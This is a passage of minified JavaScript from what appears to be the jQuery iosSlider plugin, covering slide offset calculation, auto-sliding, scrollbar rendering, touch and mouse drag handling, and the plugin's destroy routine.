0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}b=void 0==e[c]?0:parseInt(e[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!g||q||u?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(z="-webkit-grab",C="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(y=!0,z="move",C="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?D=q=!0:null!=navigator.userAgent.match("MSIE 8")?D=u=!0:null!=navigator.userAgent.match("MSIE 9")&&(D=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:y&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,d,e,f,g,l,q,u,z,y,D,r,t,B,p,C,n){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var E=Math.ceil(n.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x"),w=D[b];w-=k;var v=b-(F[t]+G[t]+p)%p;if(n.infiniteSlider){b=(b-G[t]+2*p)%p;h=!1;0==b&&2==p&&(b=p,D[b]=D[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=D[b];w-=k;var M=[D[b]-a(c).width(),D[b]+a(c).width()];h&&D.splice(D.length-1,1);for(h=0;h<M.length;h++)Math.abs(M[h]-k)<Math.abs(w)&&(w=M[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];m.showScrollbar(n,f);for(h=0;h<=E;h++)M=h,M/=E,M--,M=k+w*(Math.pow(M,5)+1),v[v.length]=
M;E=(b+G[t]+p)%p;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],f,g,l,q,u,z,b,y,D,B,p,r,t,C,E,n);0==h&&""!=n.onSlideStart&&(w=(F[t]+G[t]+p)%p,n.onSlideStart(new m.args("start",n,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;n.infiniteSlider?E!=Z[t]&&(k=!0):b!=F[t]&&(k=!0);k&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),n,c,a(c).children(":eq("+E+")"),E,t));V[t]=e;m.hideScrollbar(n,e,h,v,f,g,
l,u,z,t);m.autoSlide(c,d,e,f,g,l,q,u,z,y,D,r,t,B,p,C,n)},changeOffset:function(b,c,d,e,f,g,l,q,u,D,z,y,C,t,B,p,L,n){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);n.infiniteSlider||(b=b>-1*r[t]+L?-1*r[t]+L:b,b=b<-1*A[t]?-1*A[t]:b);var k=Math.ceil(n.autoSlideTransTimer/10)+1,E=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(n,b,y,l,G,p,F[t],t)+G[t]+p)%p;var w=y.slice();if(n.snapToChildren&&!n.infiniteSlider)b=y[h];else if(n.infiniteSlider&&n.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[p-1]+a(c).width()),w.splice(p,1);for(;b<=w[p-1];)w.splice(p,0,w[0]-a(c).width()),w.splice(0,1);h=m.calcActiveOffset(n,b,w,l,G,p,F[t],t);b=w[h]}var v=b-E;b=[];m.showScrollbar(n,f);for(w=0;w<=k;w++){var M=w;M/=k;M--;M=E+v*(Math.pow(M,5)+1);b[b.length]=M}k=(h+G[t]+p)%p;for(w=E=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-E)||w>=b.length-2)E=b[w],e[w]=m.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],f,g,l,q,u,D,h,z,y,B,p,C,t,L,k,n);0==w&&""!=n.onSlideStart&&(k=(F[t]+G[t]+p)%p,n.onSlideStart(new m.args("start",
n,c,a(c).children(":eq("+k+")"),k,h)))}E=!1;n.infiniteSlider?k!=Z[t]&&(E=!0):h!=F[t]&&(E=!0);E&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(w+1),n,c,a(c).children(":eq("+k+")"),k,t));V[t]=e;m.hideScrollbar(n,e,w,b,f,g,l,u,D,t);m.autoSlide(c,d,e,f,g,l,q,u,D,z,y,C,t,B,p,L,n)},autoSlide:function(a,b,c,d,e,f,g,l,q,u,D,y,z,t,r,p,C){if(!R[z].autoSlide)return!1;m.autoSlidePause(z);L[z]=setTimeout(function(){!C.infiniteSlider&&F[z]>D.length-1&&(F[z]-=r);m.changeSlide(F[z]+G[z]+1,a,b,c,
d,e,f,g,l,q,u,D,y,z,t,r,p,C);m.autoSlide(a,b,c,d,e,f,g,l,q,u,D,y,z,t,r,p,C)},C.autoSlideTimer+C.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,q,u,z,D,y,t,r,p,C,n,A,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,q,u,z,D,y,t,r,p,C,n,A,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,q,u){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,q,u)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+G[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var E=m.mod(g+2*e.hardwareAccelBuffer,d),l=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(E)&&a(b).eq(E).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ba={init:function(M,v){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},M);void 0==v&&(v=this);return a(v).each(function(g){function E(){m.autoSlidePause(k);xa=a(K).find("a");Ca=a(K).find("[onclick]");qa=a(K).find("*");a(H).css("width","");a(H).css("height","");a(K).css("width","");I=a(K).children().not("script").get();la=[];S=[];h.responsiveSlides&&a(I).css("width","100%");A[k]=0;x=[];p=a(H).parent().width();J=a(H).outerWidth(!0);h.responsiveSlideContainer&&(J=
a(H).outerWidth(!0)>p?p:a(H).width());a(H).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<I.length;b++){la[b]=a(I[b]).width();S[b]=a(I[b]).outerWidth(!0);var c=S[b];h.responsiveSlides&&(S[b]>J?(c=J+-1*(S[b]-la[b]),la[b]=c,S[b]=J):c=la[b],a(I[b]).css({width:c}));a(I[b]).css({overflow:"hidden",
position:"absolute"});x[b]=-1*A[k];A[k]=A[k]+c+(S[b]-la[b])}h.snapSlideCenter&&(n=.5*(J-S[0]),h.responsiveSlides&&S[0]>J&&(n=0));aa[k]=2*A[k];for(b=0;b<I.length;b++)m.setSliderOffset(a(I[b]),-1*x[b]+A[k]+n),x[b]-=A[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<x.length&&!(x[b]<=-1*(2*A[k]-J));b++)Da=b;x.splice(Da+1,x.length);x[x.length]=-1*(2*A[k]-J)}for(b=0;b<x.length;b++)W[b]=x[b];va&&(R[k].startAtSlide=R[k].startAtSlide>x.length?x.length:R[k].startAtSlide,h.infiniteSlider?(R[k].startAtSlide=
(R[k].startAtSlide-1+Q)%Q,F[k]=R[k].startAtSlide):(R[k].startAtSlide=0>R[k].startAtSlide-1?x.length-1:R[k].startAtSlide,F[k]=R[k].startAtSlide-1),Z[k]=F[k]);r[k]=A[k]+n;a(K).css({position:"relative",cursor:z,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[k]+"px"});da=A[k];A[k]=2*A[k]-J+2*n;(ea=da+n<J||0==J?!0:!1)&&a(K).css({cursor:"default"});ua=a(H).parent().outerHeight(!0);P=a(H).height();h.responsiveSlideContainer&&(P=P>ua?ua:P);a(H).css({height:P});m.setSliderOffset(K,x[F[k]]);
if(h.infiniteSlider&&!ea){b=m.getSliderOffset(a(K),"x");for(c=(G[k]+Q)%Q*-1;0>c;){var d=0,e=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=r[k]+da;m.setSliderOffset(a(I)[d],f);r[k]=-1*x[1]+n;A[k]=r[k]+da-J;x.splice(0,1);x.splice(x.length,0,-1*f+n);c++}for(;0<-1*x[0]-da+n&&h.snapSlideCenter&&va;){var g=0,E=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>E&&(E=m.getSliderOffset(this,"x"),
g=a)});f=r[k]-S[g];m.setSliderOffset(a(I)[g],f);x.splice(0,0,-1*f+n);x.splice(x.length-1,1);r[k]=-1*x[0]+n;A[k]=r[k]+da-J;G[k]--;F[k]++}for(;b<=-1*A[k];)d=0,e=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=r[k]+da,m.setSliderOffset(a(I)[d],f),r[k]=-1*x[1]+n,A[k]=r[k]+da-J,x.splice(0,1),x.splice(x.length,0,-1*f+n),G[k]++,F[k]--}m.setSliderOffset(K,x[F[k]]);m.updateBackfaceVisibility(I,k,Q,h);h.desktopClickDrag||a(K).css({cursor:"default"});
h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+O).css({border:h.scrollbarBorder}),T=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),U=parseInt(a("."+L+" ."+O).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+O).css("borderRightWidth"),10),t=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():J,B=J/da*(t-T),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:t-T+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+O).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-U+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+L+" ."+O),Math.floor((-1*x[F[k]]-r[k]+n)/(A[k]-r[k]+n)*(t-T-B))),
a("."+L).css({display:"block"}),N=a("."+L+" ."+O),pa=a("."+L));h.scrollbarDrag&&!ea&&a("."+L+" ."+O).css({cursor:z});h.infiniteSlider&&(Y=(A[k]+J)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ca).bind(ca,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=c.type+".iosSliderEvent";m.changeSlide(b,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";b=(F[k]+G[k]+Q)%Q;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ca=b.type+".iosSliderEvent";b=(F[k]+G[k]+Q)%Q;(b<x.length-1||h.infiniteSlider)&&m.changeSlide(b+1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)}));h.autoSlide&&!ea&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";na?(m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h),na=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),na=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h);a(H).bind("mouseleave.iosSliderEvent",function(){if(na)return!0;m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});a(H).bind("touchend.iosSliderEvent",function(){if(na)return!0;m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});h.autoSlideHoverPause&&a(H).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(H).data("iosslider",{obj:Ea,settings:h,scrollerNode:K,slideNodes:I,
numberOfSlides:Q,centeredSlideOffset:n,sliderNumber:k,originalOffsets:W,childrenOffsets:x,sliderMax:A[k],scrollbarClass:O,scrollbarWidth:B,scrollbarStageWidth:t,stageWidth:J,scrollMargin:T,scrollBorder:U,infiniteSliderOffset:G[k],infiniteSliderWidth:Y,slideNodeOuterWidths:S,shortContent:ea});va=!1;return!0}b++;var k=b,v=[];R[k]=a.extend({},h);r[k]=0;A[k]=0;var M=[0,0],y=[0,0],L="scrollbarBlock"+b,O="scrollbar"+b,N,pa,t,B,p,ua,n=0,H=a(this),J,P,T,U,Ba,va=!0;g=-1;var x,W=[],wa=0,ia=0,Fa=0,K=a(this).children(":first-child"),
I,la,S,Q=a(K).children().not("script").length,fa=!1,Da=0,ya=!1,ra=void 0,Y;G[k]=0;var ea=!1,na=!1;ma[k]=!1;var ja,sa=!1,oa=!1,ca="touchstart.iosSliderEvent click.iosSliderEvent",da,xa,Ca,qa;ha[k]=!1;V[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==Q&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+O+"'></div></div>"):a(K).parent().append("<div class = '"+L+"'><div class = '"+O+"'></div></div>"));if(!E())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(h,
m.getSliderOffset(a(K),"x"),x,J,G[k],Q,void 0,k);g=(g+G[k]+Q)%Q;g=new m.args("load",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSliderLoaded)h.onSliderLoaded(g);h.scrollbarPaging&&h.scrollbar&&!ea&&(a(pa).css("cursor","pointer"),a(pa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(N).offset().left?ba.nextPage(H):ba.prevPage(H))}));if(R[k].responsiveSlides||R[k].responsiveSlideContainer)g=l?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+
k,function(){if(!E())return!0;var b=a(H).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||ea||a(document).bind("keydown.iosSliderEvent",function(a){q||u||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||ha[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+G[k]+Q)%Q,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&
h.tabToAdvance)a.preventDefault(),a=(F[k]+G[k]+Q)%Q,(a<x.length-1||h.infiniteSlider)&&m.changeSlide(a+1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});if(f||h.desktopClickDrag){var ka=!1,za=!1;g=a(K);var ta=a(K),Aa=!1;h.scrollbarDrag&&(g=g.add(N),ta=ta.add(pa));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){ka=!1});if(ka)return!0;ka=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");
if(ha[k]||ea||(Aa=m.isUnselectable(b.target,h)))return fa=ka=!1,!0;ja=a(this)[0]===a(N)[0]?N:K;q||u||(b=b.originalEvent);m.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;ya=!0;ra=K;a(this).css({cursor:C})}M=[0,0];y=[0,0];c=0;fa=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=m.getSliderOffset(K,"x");b>-1*r[k]+n+da?(b=-1*r[k]+n+da,m.setSliderOffset(a("."+O),b),a("."+O).css({width:B-U+"px"})):b<-1*A[k]&&(b=-1*A[k],m.setSliderOffset(a("."+O),t-T-B),a("."+O).css({width:B-U+"px"}));b=a(this)[0]===a(N)[0]?r[k]:0;ia=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");M[1]=eventX;y[1]=eventY;oa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){q||u||(b=b.originalEvent);if(ha[k]||ea||Aa||!ka)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!D&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}M[0]=M[1];M[1]=eventX;c=(M[1]-M[0])/2;y[0]=y[1];y[1]=eventY;d=(y[1]-y[0])/2;if(!fa){var g=(F[k]+G[k]+Q)%Q;g=new m.args("start",h,K,a(K).children(":eq("+g+")"),g,void 0);a(H).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!fa&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)fa=!0;if(fa&&!sa){g=m.getSliderOffset(K,"x");var E=a(ja)[0]===a(N)[0]?r[k]:n,l=a(ja)[0]===a(N)[0]?(r[k]-A[k]-n)/(t-T-B):1,w=a(ja)[0]===a(N)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(ja)[0]===a(N)[0]?0:n,z=h.snapSlideCenter&&a(ja)[0]===a(N)[0]?n:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ia=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[k]){var p=a(K).width();if(g<=-1*aa[k]){var C=
-1*W[0];a(I).each(function(b){m.setSliderOffset(a(I)[b],C+n);b<x.length&&(x[b]=-1*C);C+=S[b]});ia-=-1*x[0];r[k]=-1*x[0]+n;A[k]=r[k]+p-J;G[k]=0}else{var X=0,L=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<L&&(L=m.getSliderOffset(this,"x"),X=a)});w=r[k]+p;m.setSliderOffset(a(I)[X],w);r[k]=-1*x[1]+n;A[k]=r[k]+p-J;x.splice(0,1);x.splice(x.length,0,-1*w+n);G[k]++}}if(g>=-1*r[k]||0<=g)if(p=a(K).width(),0<=g)for(C=-1*W[0],a(I).each(function(b){m.setSliderOffset(a(I)[b],
C+n);b<x.length&&(x[b]=-1*C);C+=S[b]}),ia+=-1*x[0],r[k]=-1*x[0]+n,A[k]=r[k]+p-J,G[k]=Q;0<-1*x[0]-p+n;){var P=0,R=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>R&&(R=m.getSliderOffset(this,"x"),P=a)});w=r[k]-S[P];m.setSliderOffset(a(I)[P],w);x.splice(0,0,-1*w+n);x.splice(x.length-1,1);r[k]=-1*x[0]+n;A[k]=r[k]+p-J;G[k]--;F[k]++}else P=0,R=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")>R&&(R=m.getSliderOffset(this,"x"),P=a)}),w=r[k]-
S[P],m.setSliderOffset(a(I)[P],w),x.splice(0,0,-1*w+n),x.splice(x.length-1,1),r[k]=-1*x[0]+n,A[k]=r[k]+p-J,G[k]--}else p=a(K).width(),g>-1*r[k]+n&&(f=(r[k]+-1*(ia-E-eventX+v)*l-E)*w*-1/l),g<-1*A[k]&&(f=(A[k]+z+-1*(ia-E-eventX)*l-E)*w*-1/l);m.setSliderOffset(K,-1*(ia-E-eventX-f)*l-E+z);h.scrollbar&&(m.showScrollbar(h,O),e=Math.floor((ia-eventX-f-r[k]+v)/(A[k]-r[k]+n)*(t-T-B)*l),g=B,0>=e?(g=B-U- -1*e,m.setSliderOffset(a("."+O),0),a("."+O).css({width:g+"px"})):e>=t-T-U-B?(g=t-T-U-e,m.setSliderOffset(a("."+
O),e),a("."+O).css({width:g+"px"})):m.setSliderOffset(a("."+O),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ia-eventX-f),x,J,G[k],Q,void 0,k);g=(f+G[k]+Q)%Q;h.infiniteSlider?g!=Z[k]&&(b=!0):f!=F[k]&&(b=!0);if(b){F[k]=f;Z[k]=g;oa=!0;g=new m.args("change",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(I,k,Q,h)}}});var Ga=a(window);if(u||q)Ga=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ha[k]||ea||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(K,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);else m.slowScrollHorizontal(K,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);ka=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){fa?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(fa)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!ma[k]){if(ea)return!0;h.desktopClickDrag&&a(K).css({cursor:z});h.scrollbarDrag&&a(N).css({cursor:z});ya=!1;if(void 0==ra)return!0;m.slowScrollHorizontal(ra,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);ra=void 0}ka=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);ma[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=V[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
